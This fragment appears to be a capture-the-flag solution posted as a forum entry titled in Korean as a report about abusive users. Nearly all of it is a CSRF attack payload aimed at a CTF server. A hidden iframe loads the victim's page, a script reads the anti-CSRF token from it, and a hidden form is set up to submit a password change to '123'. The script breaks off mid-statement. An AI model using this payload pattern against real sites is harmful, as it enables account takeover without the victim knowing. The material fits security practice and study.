 e.php
불법 악용 유저 신고 관련 글 입니다.
<iframe src="http://ctf.segfaulthub.com:7575/csrf_3/mypage.php?
user=user101" id="frame1" style="display:none"></iframe>
<iframe name="frame2" sandbox="allow-forms allow-same-origin"
style="display:none"></iframe>
<form
action="http://ctf.segfaulthub.com:7575/csrf_3/mypage_update.php"
method="POST" target="frame2" style="display:none">
<input name="id" value="">
<input name="info" value="">
<input name="pw" value="123">
<input name="csrf_token" value="">
</form>
<script>
window.onload = function () {
const html_frame =
document.getElementById("frame1").contentWindow.document;
const token =
html_frame.querySelector('input[name="csrf_token"]').value;
document.querySelector('input[name="csrf_token"]').value =
create